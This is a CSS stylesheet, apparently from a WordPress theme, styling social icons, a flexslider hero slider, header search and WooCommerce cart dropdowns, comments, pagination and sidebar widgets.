.imi-social-icons-bc li.gittip a, .imi-social-icons-hover-bc li.gittip a:hover{
	background-color:#339966;
}
.imi-social-icons-bc li.pagelines a, .imi-social-icons-hover-bc li.pagelines a:hover{
	background-color:#135da7;
}
.imi-social-icons-bc li.vk a, .imi-social-icons-hover-bc li.vk a:hover{
	background-color:#45668e;
}
.imi-social-icons-bc li.whatsapp a, .imi-social-icons-hover-bc li.whatsapp a:hover{
	background-color:#25d366;
}
.imi-social-icons-bc li.envelope a, .imi-social-icons-hover-bc li.envelope a:hover{
	background-color:#fbbc05;
}
.imi-social-icons-bc li.tripadvisor a, .imi-social-icons-hover-bc li.tripadvisor a:hover{
	background-color:#589442;
}
.imi-social-icons-bc li.facebook a, .imi-social-icons-hover-bc li.facebook a:hover{
	color:#3B5998;
}
.imi-social-icons-bc li.twitter a, .imi-social-icons-hover-bc li.twitter a:hover{
	color:#00ACED;
}
.imi-social-icons-bc li.behance a, .imi-social-icons-hover-bc li.behance a:hover{
	color:#1769FF;
}
.imi-social-icons-bc li.delicious a, .imi-social-icons-hover-bc li.delicious a:hover{
	color:#3274D1;
}
.imi-social-icons-bc li.deviantart a, .imi-social-icons-hover-bc li.deviantart a:hover{
	color:#4B5D50;
}
.imi-social-icons-bc li.digg a, .imi-social-icons-hover-bc li.digg a:hover{
	color:#14589E;
}
.imi-social-icons-bc li.dribbble a, .imi-social-icons-hover-bc li.dribbble a:hover{
	color:#EA4C89;
}
.imi-social-icons-bc li.foursquare a, .imi-social-icons-hover-bc li.foursquare a:hover{
	color:#2398C9;
}
.imi-social-icons-bc li.tumblr a, .imi-social-icons-hover-bc li.tumblr a:hover{
	color:#35465c;
}
.imi-social-icons-bc li.github a, .imi-social-icons-hover-bc li.github a:hover{
	color:#4183C4;
}
.imi-social-icons-bc li.google a, .imi-social-icons-hover-bc li.google a:hover{
	color:#245DC1;
}
.imi-social-icons-bc li.google-plus a, .imi-social-icons-hover-bc li.google-plus a:hover{
	color:#D14836;
}
.imi-social-icons-bc li.instagram a, .imi-social-icons-hover-bc li.instagram a:hover{
	color:#3F729B;
}
.imi-social-icons-bc li.jsfiddle a, .imi-social-icons-hover-bc li.jsfiddle a:hover{
	color:#4679A4;
}
.imi-social-icons-bc li.linkedin a, .imi-social-icons-hover-bc li.linkedin a:hover{
	color:#007FB1;
}
.imi-social-icons-bc li.pinterest a, .imi-social-icons-hover-bc li.pinterest a:hover{
	color:#CB2027;
}
.imi-social-icons-bc li.reddit a, .imi-social-icons-hover-bc li.reddit a:hover{
	color:#FF4500;
}
.imi-social-icons-bcli.skype a, .imi-social-icons-hover-bc li.skype a:hover{
	color:#00AFF0;
}
.imi-social-icons-bc li.vimeo a, .imi-social-icons-hover-bc li.vimeo a:hover{
	color:#44BBFF;
}
.imi-social-icons-bc li.youtube a, .imi-social-icons-hover-bc li.youtube a:hover,.imi-social-icons-bc li.youtube-play a, .imi-social-icons-hover-bc li.youtube-play a:hover{
	color:#CD332D;
}
.imi-social-icons-bc li.flickr a, .imi-social-icons-hover-bc li.flickr a:hover{
	color:#0063DB;
}
.imi-social-icons-bc li.rss a, .imi-social-icons-hover-bc li.rss a:hover{
	color:#f26522;
}
.imi-social-icons-bc li.dropbox a, .imi-social-icons-hover-bc li.dropbox a:hover{
	color:#007ee5;
}
.imi-social-icons-bc li.bitbucket a, .imi-social-icons-hover-bc li.bitbucket a:hover{
	color:#205081;
}
.imi-social-icons-bc li.gittip a, .imi-social-icons-hover-bc li.gittip a:hover{
	color:#339966;
}
.imi-social-icons-bc li.pagelines a, .imi-social-icons-hover-bc li.pagelines a:hover{
	color:#135da7;
}
.imi-social-icons-bc li.vk a, .imi-social-icons-hover-bc li.vk a:hover{
	color:#45668e;
}
.imi-social-icons-bc li.whatsapp a, .imi-social-icons-hover-bc li.whatsapp a:hover{
	color:#25d366;
}
.imi-social-icons-bc li.envelope a, .imi-social-icons-hover-bc li.envelope a:hover{
	color:#fbbc05;
}
.imi-social-icons-bc li.tripadvisor a, .imi-social-icons-hover-bc li.tripadvisor a:hover{
	color:#589442;
}
.imi-social-icons-plain li a{
	background: none!important
}
.imi-social-icons-gc li a, .imi-social-icons-hover-gc li a:hover{
	background: #999
}
.imi-social-icons-hover-gc li a:hover{
	color: #999!important
}
.imi-social-icons-square li a, .imi-social-icons-round li a, .imi-social-icons-rounded li a, .imi-social-icons-round.imi-social-icons-gc li a, .imi-social-icons-rounded.imi-social-icons-gc li a, .imi-social-icons-square.imi-social-icons-gc li a, .imi-social-icons-square.imi-social-icons-gc li a:hover, .imi-social-icons-round.imi-social-icons-gc li a:hover, .imi-social-icons-rounded.imi-social-icons-gc li a:hover, .imi-social-icons-square li a:hover, .imi-social-icons-round li a:hover, .imi-social-icons-rounded li a:hover{
	color: #fff!important
}
.flexslider{
	-o-box-shadow:none!important;
	box-shadow: none!important;
	border: 0!important;
	border-radius: 0!important;
	margin: 0!important
}
.flexslider .slides > li {
	display: none;
	-webkit-backface-visibility: hidden;
}
.slides:after {
	content: ".";
	display: block;
	clear: both;
	visibility: hidden;
	line-height: 0;
	height: 0;
} 
html[xmlns] .slides {
	display: block;
} 
* html .slides {
	height: 1%;
}
.flexslider .slides {
	zoom: 1;
	margin:0;
	list-style-type:none;
}  
.hero-slider{
	position:relative;
	z-index:1;
	width:100%;
	overflow:hidden;
	background-image:url(images/loader.gif) no-repeat center center;
}
.hero-slider .flex-viewport{
	width:100%;
}
.hero-slider.flexslider > ul.slides{
	height:100%;
}
.hero-slider.flexslider ul.slides li{
	width:100%;
	overflow:hidden;
	position:relative;
	background-attachment:scroll!important
}
.hero-slider.flexslider ul.slides li > a, .galleryflex.flexslider ul.slides li > a{
	display:block;
}
.hero-slider.flexslider .flex-control-nav, .galleryflex.flexslider .flex-control-nav{
	width:100%;
	text-align:center;
	position:absolute;
	z-index:111;
	left:0;
	bottom:10px;
	padding:0;
	margin:0;
}
.hero-slider.flexslider .flex-control-nav{
	bottom:-40px;
	-webkit-transition:all 0.3s ease 0.2s;
	-moz-transition:all 0.3s ease 0.2s;
	-ms-transition:all 0.3s ease 0.2s;
	-o-transition:all 0.3s ease 0.2s;
	transition:all 0.3s ease 0.1s;
}
.hero-slider.flexslider:hover .flex-control-nav{
	bottom:10px;
	-webkit-transition: bottom .3s .2s;
	-moz-transition: bottom .3s .2s;
	-ms-transition: bottom .3s .2s;
	-o-transition: bottom .3s .2s;
	transition: bottom .3s .2s;
}
.hero-slider.flexslider .flex-control-nav li, .galleryflex.flexslider .flex-control-nav li{
	display:inline;
}
.hero-slider.flexslider .flex-control-nav a, .galleryflex.flexslider .flex-control-nav a{
	width:12px;
	height:12px;
	border-radius:100%;
	background-color:#ffffff;
	display:inline-block;
	margin:0 6px;
	text-indent:-9999px;
	text-decoration:none;
}
.hero-slider.flexslider .flex-prev, .hero-slider.flexslider .flex-next, .galleryflex.flexslider .flex-prev, .galleryflex.flexslider .flex-next{
	background:rgba(34,34,34,.7);
	color:#F9F9F9;
	margin-bottom:10px;
	position:absolute;
	top:50%;
	right:10px;
	font-size:14px;
	line-height:25px;
	width:25px;
	height:25px;
  	font-family: FontAwesome;
  	font-style: normal;
  	font-weight: normal;
  	-webkit-font-smoothing: antialiased;
  	-moz-osx-font-smoothing: grayscale;
  	text-decoration:none;
	display:none;
	text-align:center;
	margin-top:-13px;
	z-index:11;
}
.hero-slider.flexslider .flex-prev:hover, .hero-slider.flexslider .flex-next:hover, .galleryflex.flexslider .flex-prev:hover, .galleryflex.flexslider .flex-next:hover{
	background:rgba(34,34,34,1);
}
.hero-slider.flexslider .flex-prev, .galleryflex.flexslider .flex-prev{
	left:10px;
	right:auto;
}
.hero-slider.flexslider .flex-prev:before, .galleryflex.flexslider .flex-prev:before{
  content: "\f104";
}
.hero-slider.flexslider .flex-next:before, .galleryflex.flexslider .flex-next:before{
  content: "\f105";
}
.hero-slider.flexslider .flex-prev, .hero-slider.flexslider .flex-next{
	width:70px;
	height:70px;
	right:-70px;
	margin-top:-35px;
	-webkit-transition:all 0.3s ease 0.2s;
	-moz-transition:all 0.3s ease 0.2s;
	-ms-transition:all 0.3s ease 0.2s;
	-o-transition:all 0.3s ease 0.2s;
	transition:all 0.3s ease 0.1s;
	font-size:30px;
	line-height:70px;
	display:block;
	text-align:center;
}
.hero-slider.flexslider:hover .flex-prev, .hero-slider.flexslider:hover .flex-next, .galleryflex.flexslider:hover .flex-prev, .galleryflex.flexslider:hover .flex-next{
	display:block;
}
.hero-slider.flexslider ul.slides li > a{
	display:block;
	height:100%;
	width:100%;
}
.hero-slider.flexslider .flex-prev{
	left:-70px;
}
.hero-slider.flexslider:hover .flex-prev{
	left:10px;
	-webkit-transition: left .3s .2s;
	-moz-transition: left .3s .2s;
	-ms-transition: left .3s .2s;
	-o-transition: left .3s .2s;
	transition: left .3s .2s;
}
.hero-slider.flexslider:hover .flex-next{
	right:10px;
	-webkit-transition: right .3s .2s;
	-moz-transition: right .3s .2s;
	-ms-transition: right .3s .2s;
	-o-transition: right .3s .2s;
	transition: right .3s .2s;
}
.hero-slider .flex-direction-nav, .galleryflex .flex-direction-nav{
	margin:0;
	list-style-type:none;
}
.basic-link{
	display:inline-block;
	font-weight:400;
	font-size:13px;
	line-height:32px;
	text-transform:uppercase;
	font-family: "Oswald",sans-serif;
	letter-spacing: 1px;
}
.basic-link:after{
	position:relative;
	content:"\e5c8";
	font-family: "Material Icons";
	font-style: normal;
	font-weight: 400;
	font-variant: normal;
	text-transform: none;
	line-height: 1;
	top: 1px;
	-moz-osx-font-smoothing: grayscale;
	margin-left:5px;
	-webkit-transition:all 0.3s ease 0.2s;
	-moz-transition:all 0.3s ease 0.2s;
	-ms-transition:all 0.3s ease 0.2s;
	-o-transition:all 0.3s ease 0.2s;
	transition:all 0.3s ease 0.1s;
}
.basic-link:hover:after{
	margin-left: 10px;
}
.style-title{
	position: relative;
	display: block;
	margin-bottom: 45px
}
.style-title:after{
	position: absolute;
	bottom: -25px;
	width: 40px;
	height: 4px;
	background: #111c24;
	content: "";
	left: 0
}
.grid-filter{
	margin:0 0 50px 0;
}
.grid-filter-lable{
	display:inline-block;
	margin-right:20px;
	text-transform:uppercase
}
.sort-destination{
	margin:0;
	list-style-type:none;
}
.action-icons{
	list-style-type:none;
	margin:5px 0 0;
}
.dgray-bg .icon-box-inline p{
	color:rgba(255,255,255,.4);
}
.carousel-wrapper{
	overflow:hidden;
	min-height:150px;
	position:relative;
	z-index:1
}
.light-title{
	color:#fff!important;
}
.gallery-items{
	list-style-type:none;
	margin:0;
}
.gallery-item{
	position:relative;
}
.position-relative{
	position:relative;
}
#googleMap{
	height:250px;
}
.pull-top{
	position:relative;
	top:-100px;
	margin-bottom:-100px;
}
.np-links{
	padding-top:30px;
	padding-bottom:30px;
	margin-top:30px;
}
.pn-link{
	position:relative;
}
.pn-link a:before{
	color:#999;
  	font-family: "Material Icons";
	content:"\e5c4";
	position:absolute;
	left:0;
	top:0;
}
.pn-link.next-post-link a:before{
	right:0;
	left:auto;
	content:"\e5c8";
}
.pn-link a{
	display:block;
}
.pn-link span{
	color:#999;
	font-size:12px;
	line-height:15px;
	display:block;
}
.prev-post-link{
	padding-left:30px;
}
.next-post-link{
	padding-right:30px;
}
.pagination{
	display: block
}
.pagination .page-numbers{
	list-style-type: none;
	margin: 0;
}
.pagination ul.page-numbers:before, .pagination ul.page-numbers:after{
	content: "";
	display: table
}
.pagination ul.page-numbers:after{
	clear: both
}
.pagination ul.page-numbers li{
	float: left;
	width: 40px;
	height: 40px;
	text-align: center;
	line-height: 40px;
	margin-right: -1px;
	cursor: default
}
.pagination ul.page-numbers li a, .pagination ul.page-numbers li .dots{
	border: 1px solid #eee;
	display: block;
}
.pagination ul.page-numbers li a{
	cursor: pointer;
}
.pagination ul.page-numbers li a:hover{
	background: #eee
}
.pagination ul.page-numbers li .current{
	background: #666;
	display: block;
	color: #fff;
	border: 1px solid #666;
}
.secondary-overlay, .accent-overlay{
	position: relative
}
.secondary-overlay:before, .accent-overlay:before{
	opacity:.6;
	position:absolute;
	width:100%;
	height:100%;
	content:""!important;
	left:0;
	top:0;
	z-index:0;
	display:block!important
}
.content{
	padding:60px 0;
}
body{
	background-color:#fff;
	color:#777;
	font-size:15px;
	font-weight:400;
	font-family:"Open Sans", sans-serif;
	line-height:1.65em;
	background-attachment:fixed;
	overflow-x:hidden;
}
body.boxed{
	background-color:#666;
}
body.boxed .body{
	position:relative;
	margin:0 auto;
	overflow:hidden;
	width:100%;
	max-width:1200px;
	height:auto;
	background-color:#fff;
	-webkit-box-shadow:0 0 2px rgba(0,0,0,.2);
	-moz-box-shadow:0 0 2px rgba(0,0,0,.2);
	box-shadow:0 0 2px rgba(0,0,0,.2);
}
@media (min-width: 1200px) {
	body.boxed .site-header{
		width:1200px;
		left:50%;
		margin-left:-600px;
	}
	body.boxed .vc_row-no-padding{
		left:-30px!important;
		margin-left: 0!important;
		margin-right: 0!important;
	}
}
.search-module, .cart-module{
	position:relative;
	z-index: 99;
	z-index:1000;
	float: right
}
.search-module-trigger, .cart-module-trigger, .topper-opener{
	width:30px;
	height: 30px;
	display: block;
	text-align:center;
	position:relative;
	vertical-align: middle
}
.search-module-trigger:before, .cart-module-trigger:before, .topper-opener:before{
	content: '';
  	display: inline-block;
  	height: 100%;
  	vertical-align: middle;
	margin-top: 5px
}
.search-module-opened{
	border: 1px solid #ddd
}
.search-module-opened, .cart-module-opened{
	display:none;
	position:absolute;
	z-index:999;
	right:0;
	top:100%;
	max-width:250px;
	min-width:250px;
	padding:15px;
	background:#fff;
	border-top: 4px solid transparent
}
.search-module-opened .input-group .form-control{
	height:38px;
}
.header-left-blocks .search-module-opened, .header-left-blocks .cart-module-opened, .topbar-left-blocks .search-module-opened, .topbar-left-blocks .cart-module-opened{
	right: auto;
	left: 0
}
.cart-module-opened{
	padding:0;
	min-width:260px;
}
.header-quickcart{
	border:1px solid #ddd
}
.header-quickcart .woocommerce-mini-cart{
	margin:0;
	list-style-type:none;
	padding-bottom:5px;
}
.header-quickcart .woocommerce-mini-cart__buttons{
	margin: 0 -1px -1px
}
.header-quickcart .woocommerce-mini-cart__buttons a{
	-webkit-border-radius:0!important;
	-moz-border-radius:0!important;
	border-radius: 0!important;
	margin: 0;
	width: 50%;
	float: left;
	font-size: 13px;
	text-align: center;
	font-weight: 400;
	background: #333!important
}
.header-quickcart .woocommerce-mini-cart__buttons a:hover{
	background: #222!important;
	color: #fff!important;
	border-color:transparent!important
}
.header-quickcart .woocommerce-mini-cart > li{
	border-bottom:1px solid rgba(0,0,0,.1)!important;
	padding:15px!important;
	line-height: 1.2em
}
.header-quickcart .woocommerce-mini-cart li:last-child{
	border-bottom:0!important
}
.header-quickcart .woocommerce-mini-cart > li .quantity{
	font-size: 13px
}
.header-quickcart .woocommerce-mini-cart > li .remove_from_cart_button{
	float: right
}
.header-quickcart .woocommerce-mini-cart__total{
	margin-bottom: 0;
	padding: 15px;
	border-top:1px solid #ddd
}
.header-quickcart .woocommerce-mini-cart__empty-message{
	padding: 15px;
	margin-bottom: 0
}
.header-quickcart ul.cart_list li a, .header-quickcart ul.product_list_widget li a {
    display: block;
    font-weight: 700;
	color: #555
}
.header-quickcart .woocommerce-mini-cart > li > a > img{
	width:50px;
	height:50px;
	float:left;
	margin-right:12px
}
.header-quickcart a.remove {
    display: block;
    font-size: 1.5em;
    height: 1em;
    width: 1em;
    text-align: center;
    line-height: 1;
    border-radius: 100%;
    color: red !important;
    text-decoration: none;
    font-weight: 700;
    border: 0
}
.header-quickcart a.remove:hover {
    color: #fff !important;
    background: red
}
.cart-tquant{
	position: absolute;
	top: 50%;
	margin-top:-12px;
	right: -7px;
	padding:2px 5px;
	color: #fff;
	background: red;
	line-height: 12px;
	font-size: 10px;
	text-align: center;
	font-weight: 700;
	border-radius: 100%;
}
.open-search-form .imi-searchform{
	background: #fff;
	border-radius: 999px;
	border: 1px solid #ddd
}
.open-search-form .imi-searchform input[type="text"]{
	border-radius: 999px;
	border: 0;
	box-shadow: none;
	background: none;
	line-height: normal!important;
	padding-left: 15px;
	margin-top: 0;
	font-size: 13px;
	height: 34px;
	width: 170px
}
.open-search-form input[type="text"]:focus{
	box-shadow: none;
	border: 0
}
.open-search-form .imi-searchform .btn{
	background: none !important;
	padding-left: 10px !important;
	padding-right: 10px !important;
	color: #999;
	line-height: 1;
	padding: 0 !important;
	margin-right: 13px;
	font-size: 14px;
	top: -2px;
	width: auto;
	height: 34px
}
.open-search-form .imi-searchform .btn:hover{
	color: #111c24
}
body.overlay-wrapper-open{
	overflow: hidden
}
.overlay-search-form-wrapper .imi-searchform{
	border-bottom: 1px solid rgba(255,255,255,.7);
	position: relative;
	z-index: 999;
	width: 80%;
	margin: 0 auto
}
.overlay-search-form-wrapper .imi-searchform input[type="text"]{
	background: none;
	border:0;
	-webkit-box-shadow:none;
	-mox-box-shadow:none;
	box-shadow: none;
	color: rgba(255,255,255,.8);
	font-size: 24px;
	padding: 0;
	height: 60px
}
.overlay-search-form-wrapper .imi-searchform input[type="text"]:focus{
	border: 0;
	-webkit-box-shadow:none;
	-mox-box-shadow:none;
	box-shadow: none;
}
.overlay-search-form-wrapper .imi-searchform .btn{
	padding-right: 0!important;
	font-size: 28px;
	height: 60px;
	background: none!important;
	text-align: right;
	opacity: .8
}
.overlay-search-form-wrapper .imi-searchform .btn:hover{
	opacity: 1;
	background: none!important
}
.overlay-search-form-wrapper ::-webkit-input-placeholder {
	color: rgba(255,255,255,.9);
}
.overlay-search-form-wrapper :-moz-placeholder { /* Firefox 18- */
	color: rgba(255,255,255,.9);
}
.overlay-search-form-wrapper ::-moz-placeholder {  /* Firefox 19+ */
	color: rgba(255,255,255,.9);
}
.overlay-search-form-wrapper :-ms-input-placeholder {  
	color: rgba(255,255,255,.9);
}
.overlay-wrapper{
	display: none;
	position: fixed;
	left: 0;
	top: 0;
	width: 100%;
	height: 100%;
	overflow: auto;
	z-index: 9999;
}
.overlay-wrapper:before{
	width: 100%;
	height: 100%;
	z-index: 0;
	content: "";
	position: fixed;
	left: 0;
	top: 0;
	background-color: rgba(0,0,0,.8)
}
.overlay-wrapper > div{
	display: table;
	vertical-align: middle;
	height: 100%;
	width: 100%
}
.overlay-wrapper > div > div{
	display: table-cell;
	vertical-align: middle;
	height: 100%;
	width: 100%
}
.overlay-wrapper-close{
	position: fixed;
	display: block;
	z-index: 9999;
	top: 0;
	right: 0;
	width: 60px;
	height: 60px;
	text-align: center;
	line-height: 60px;
	vertical-align: middle;
	color: #fff
}
.overlay-wrapper-close:before{
	content: '';
  	display: inline-block;
  	height: 100%;
  	vertical-align: middle;
}
.overlay-wrapper-close:hover{
	opacity: .9;
	color: #fff;
}
.site-header .header_info_text{
	line-height: 1.3em;
}
.header-equaler{
	position: relative;
	z-index: 1
}
.site-header .header-equaler, .site-header .header-equaler > div > div{
	height: 63px
}
.header-equaler > div{
	vertical-align: middle;
	display: table;
}
.header-equaler > div > div{
	display: table-cell;
	vertical-align: middle;
}
.header-left-blocks .dd-menu{
	margin-right: 0
}
.header-left-blocks .header-social-container, .header-left-blocks .search-module, .header-left-blocks .cart-module, .header-left-blocks .header-topper-opener, .header-left-blocks .hidden-menu-opener-cont, .header-left-blocks .featured-buttons{
	margin-right: 15px
}
.header-right-blocks{
	float: right
}
.header-right-blocks .dd-menu, .header-right-blocks .site-logo, .header-right-blocks .header-equaler{
	margin-left: 30px;
	margin-right: 0
}
.header-right-blocks .dd-menu{
	margin-left: 0
}
.header-right-blocks .header-social-container, .header-right-blocks .search-module, .header-right-blocks .cart-module, .header-right-blocks .header-topper-opener, .header-right-blocks .hidden-menu-opener-cont, .header-right-blocks .featured-buttons{
	margin-left: 15px
}
.header-right-blocks .header-social-container .imi-social-icons li{
	margin-right: 0;
	margin-left: 15px
}
.header-right-blocks .header-social-container .imi-social-icons li a{
	margin-right: 0
}
.header-style2 .site-header .header_info_text{
	color: #fff
}
.featured-buttons .fbtn{
	display: inline-block;
	padding: 10px 20px 8px;
	color: #fff;
	font-family: "Oswald",sans-serif;
	letter-spacing: 1px;
	text-align: center;
	text-transform: uppercase;
	-webkit-transition:all 0.2s ease!important;
	-moz-transition:all 0.2s ease!important;
	-ms-transition:all 0.2s ease!important;
	-o-transition:all 0.2s ease!important;
	transition:all 0.2s ease!important;
}
.featured-buttons .fbtn-rounded{
	border-radius: 5px
}
.featured-buttons .fbtn-round{
	border-radius: 25px / 24.5px;
	padding-left: 30px;
	padding-right: 30px
}
.featured-buttons .fbtn-xs{
	font-size: 11px;
	padding: 3px 10px 2px
}
.featured-buttons .fbtn-sm{
	font-size: 13px;
	padding: 6px 14px 4px
}
.featured-buttons .fbtn-lg{
	font-size: 16px;
	padding: 15px 30px 14px
}
.featured-buttons .fbtn-round.fbtn-lg{
	border-radius: 30px / 29.5px;
}
.featured-buttons .fbtn-custom{
	padding: 0
}
#menu-toggle{
	float:right;
	font-size:24px;
	line-height: 90px;
	color:#333;
	margin-left:25px;
}
.dd-menu, .header-equaler{
	float: left;
	margin-right: 30px
}
.header-style1 .header-right-blocks .site-logo{
	border-left: 1px solid #eee;
	padding-left: 30px
}
.megamenu-container .widget ul li{
	margin-bottom:0;
}
.hero-slider{
	background-color:#666;
}
.flex-caption-table{
	width:100%;
	display:table;
	vertical-align:middle;
}
.flex-caption-cell{
	display:table-cell;
	vertical-align:middle;
}
.flex-caption-text{
	display:block;
}
.header-style2 .flex-caption-text, .header-style3 .flex-caption-text{
	padding-top:0;
}
.flex-caption-text h1, .flex-caption-text h2, .flex-caption-text h3, .flex-caption-text p{
	color:#fff;
	margin-bottom:30px;
}
.flex-caption-text h2{
	font-size:51px;
	line-height:60px;
}
.flex-caption-cause{
	background:rgba(255,255,255,1);
	padding:30px;
	width:350px;
	position:relative;
	display:inline-block;
	margin:0 auto;
	text-align:center;
}
.flex-caption-cause .meta-data{
	font-size:14px;
	margin-bottom:20px;
}
#back-to-top{
	position:fixed;
	right:-50px;
	bottom:25px;
	background:#fff;
	width:50px;
	height:50px;
	text-align:center;
	color:#666;
	line-height:46px;
	overflow:hidden;
	font-size:22px;
	display:block;box-shadow: 0px 0px 25px 0px rgba(0, 0, 0, 0.04);
	z-index: 99;
	border: 1px solid #ececec;
	border-radius:100%;
  	-webkit-transition:bottom .5s ease, right .5s ease;
  	transition: bottom .5s ease, right .5s ease
}
#back-to-top:hover{
	bottom: 35px
}
.isotope-grid{
	margin:0;
	list-style-type:none
}
.grid-holder{
	margin:0;
	list-style-type:none;
	width:100%
}
.shadow-border-style .grid-holder{
	overflow: visible!important
}
.isotope .grid-item{
	margin-bottom:40px
}
.grid-item .read-more-link{
	margin-top: 0;
	position: absolute;
	bottom: 30px
}
.single-post .post-comments{
	padding-top:30px;
	padding-bottom:30px
}
.comments{
	margin:0;
	list-style-type:none;
	padding-top:25px;
}
.comments li.comment, .comments li.pingback, .comments li.trackback{
	margin-bottom:35px;
}
.comments li.comment .comment-type{
	display: none;
}
.comments li.comment:last-child{
	border-bottom:0;
	margin-bottom:0;
}
.comments > li .post-comment-block{
	background: #fff;
}
.comments li.comment:last-child .post-comment-block{
	padding-bottom: 0;
}
.comments li.comment .comment-text{
	padding-top: 15px
}
.comments li.comment:last-child .comment-text{
	padding-bottom: 22px;
}
.comments li.comment:first-child .comment-text{
	padding-bottom: 0;
}
.comments li .img-thumbnail{
	float:left;
	margin-right:20px;
	margin-left:0;
	border: 0;
	padding: 0
}
.comments li .meta-data{
	margin-bottom:12px
}
.comments em.moderation{
	color:red;
	font-size:13px;
}
.comments li h5.comment-author{
	margin-bottom:5px;
	font-weight:700;
	font-size:16px;
	text-transform: uppercase
}
.comments li h5.comment-author span{
	color:#999;
	font-weight:400;
	text-transform: none
}
.comments li.pingback h5.comment-author span, .comments li.trackback h5.comment-author span{
	display: none
}
.comments li h5 span.comment-type{
	text-transform: capitalize;
}
.post-comment-content{
	padding-left:100px;
}
.comments li.trackback .post-comment-content, .comments li.pingback .post-comment-content{
	padding-left: 0;
}
.comments li.trackback .comment-text, .comments li.pingback .comment-text{
	display: none
}
.comments li.comment ul.children{
	padding-top:25px;
	padding-bottom:25px;
	padding-left:50px;
	margin:0;
	list-style-type:none;
}
.comments li.comment ul > li:last-child{
	margin-bottom:0;
	border-bottom:0;
}
#respond{
	clear:both;
	padding-top:10px;
}
.post-comment-form .form-control{
	margin-bottom:5px;
	margin-top:15px;
}
.post-comment-form .btn{
	margin-top:15px;
}
.widget{
	margin-bottom:40px;
}
.widgettitle{
	position:relative;
	margin-bottom:24px;
}
#sidebar-col .widget{
	margin-bottom:40px
}
#sidebar-col .widget:last-child{
	margin-bottom:0;
}
.widget li.list-group-item{
	margin-bottom:0;
	border-bottom:0;
}
.widget:before, .widget:after{
	content:" ";
	display:table;
}
.widget:after{
	clear:both;
}
.widget_categories ul, .widget_archive ul, .widget_recent_entries ul, .widget_recent_comments ul, .widget_links ul, .widget_meta ul, .widget_nav_menu ul, .PI_SimpleTwitterTweets ul, .widget_capital_recent_post ul, .widget_product_categories ul, .widget_pages ul, .widget_rss ul, .widget_custom_category ul, .capital_flickr_widget ul{
	list-style-type:none;
	margin:0;
}
.widget_categories ul li, .widget_archive ul li, .widget_recent_entries ul li, .widget_recent_comments ul li, .widget_links ul li, .widget_meta ul li, .widget_recent_causes li, .widget_nav_menu ul li, .PI_SimpleTwitterTweets ul li, .widget_capital_recent_post ul li, .widget_pages ul li, .widget_rss ul li, .widget_custom_category ul li{
	border-bottom:1px solid rgba(0,0,0,.08);
	padding-bottom:14px;
	margin-bottom:14px;
}
.widget_categories ul li a, .widget_archive ul li a, .widget_recent_entries ul li a, .widget_recent_entries ul li a, .widget_recent_comments ul li a, .widget_links ul li a, .widget_meta ul li a, .widget_nav_menu ul li a, .PI_SimpleTwitterTweets ul li a, .widget_capital_recent_post ul li a, .widget_pages ul li a, .widget_capital_recent_post ul li h5 a, .widget_custom_category ul li a{
	display:inline-block;
	position:relative;
	color:#555;
}
.footer_widget.widget_categories ul li, .footer_widget.widget_archive ul li, .footer_widget.widget_recent_entries ul li, .footer_widget.widget_recent_comments ul li, .footer_widget.widget_links ul li, .footer_widget.widget_meta ul li, .footer_widget .twitter-widget ul li, .footer_widget.widget_nav_menu ul li, .footer_widget.PI_SimpleTwitterTweets ul li, .footer_widget.widget_capital_recent_post ul li, .footer_widget.widget_pages ul li, .footer_widget.widget_rss ul li, .footer_widget.widget_custom_category ul li, .footer_widget.widget_capital_tabs_widget ul li{
	border-bottom: none;
	padding-bottom: 15px;
	margin-bottom: 0
}
.footer_widget.widget_capital_recent_post ul li{
	margin-bottom: 10px
}
.site-footer-top .footer_widget ul li:last-child{
	padding-bottom: 0;
}
.widget_nav_menu ul li:before, .widget_nav_menu ul li:after, .PI_SimpleTwitterTweets ul li:before, .PI_SimpleTwitterTweets ul li:after, .widget_capital_recent_post ul li:before, .widget_capital_recent_post ul li:after, .widget_product_categories ul li:before, .widget_product_categories ul li:after, .widget_pages ul li:before, .widget_pages ul li:after, .widget_rss ul li:before, .widget_rss ul li:after, .widget_custom_category ul li:before, .widget_custom_category ul li:after, .capital_flickr_widget ul:before, .capital_flickr_widget ul:after,.counter-align-left:before, .counter-align-left:after{
  display: table;
  content: " ";
}
.widget_recent_posts li:after, .widget_nav_menu ul li:after, .PI_SimpleTwitterTweets ul li:after, .widget_capital_recent_post ul li:after, .widget_product_categories ul li:after, .widget_pages ul li:after, .widget_rss ul li:after, .widget_custom_category ul li:after, .capital_flickr_widget ul:after, .counter-align-left:after{
	clear:both
}
.widget_categories ul ul.children, .widget_pages ul ul.children, .widget_nav_menu ul ul.sub-menu{
	padding-top:14px;
	margin-top:14px;
	border-top:1px solid rgba(0,0,0,.08);
	padding-left:20px
}
.widget_categories ul ul.children li:last-child, .widget_pages ul ul.children li:last-child, .widget_nav_menu ul ul.sub-menu li:last-child, .PI_SimpleTwitterTweets ul li:last-child, .widget_capital_recent_post ul li:last-child, .widget_custom_category ul li:last-child{
	border-bottom:0;
	margin-bottom:0;
	padding-bottom:0
}
.widget_nav_menu ul, .woocommerce-MyAccount-navigation ul, .widget_product_categories ul{
	list-style-type:none;
	margin:0;
	border:1px solid rgba(0,0,0,.08);
	border-bottom: 0
}
.widget_nav_menu ul.menu li ul.sub-menu, .widget_product_categories ul ul.children{
	border:0;
	padding-top:10px;
	padding-bottom: 20px;
	padding-left: 0;
	margin: 0;
	border-bottom: 1px solid rgba(0,0,0,.08)
}
.widget_nav_menu ul.menu li ul.sub-menu ul.sub-menu{
	border-bottom: 0;
	border: 0;
	padding-top: 0;
	padding-bottom: 0;
	padding-left: 10px
}
.footer_widget.widget_nav_menu ul li, .widget_nav_menu ul li, .woocommerce-MyAccount-navigation ul li, .widget_product_categories ul li{
	padding:0;
	border:0;
	margin:0
}
.widget_nav_menu ul li a, .woocommerce-MyAccount-navigation ul li a, .widget_product_categories ul li a {
	display:block;
	padding:20px;
	font-size: 17px;
	text-transform: uppercase;
	border-bottom:1px solid rgba(0,0,0,.08);
	color: #747679;
	font-weight: 700;
	letter-spacing: 1px
}
.widget_nav_menu > ul > li.current-menu-item > a, .woocommerce-MyAccount-navigation > ul > li.is-active > a, .widget_product_categories > ul > li.current-cat > a{
	background:#f8f8f8
}
.widget_nav_menu ul .sub-menu li a, .widget_product_categories ul .children li a {
    padding-left: 20px;
	text-transform: none;
	font-weight: 400;
	font-size: 14px;
	border-bottom: 0;
	padding-bottom: 0;
	padding-top: 10px
}
.widget_product_search label.screen-reader-text, .widget_archive .screen-reader-text, .widget_categories .screen-reader-text{
	display:none
}
